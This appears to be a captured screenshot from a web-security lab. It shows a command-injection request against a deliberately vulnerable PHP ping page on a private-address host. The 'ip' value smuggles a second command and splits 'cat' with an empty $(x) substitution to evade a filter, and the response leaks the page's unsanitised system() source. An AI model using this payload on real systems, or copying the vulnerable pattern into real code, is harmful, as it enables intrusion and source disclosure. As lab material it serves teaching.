 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;ca$(x)t commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.048/0.050/0.053/0.008 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14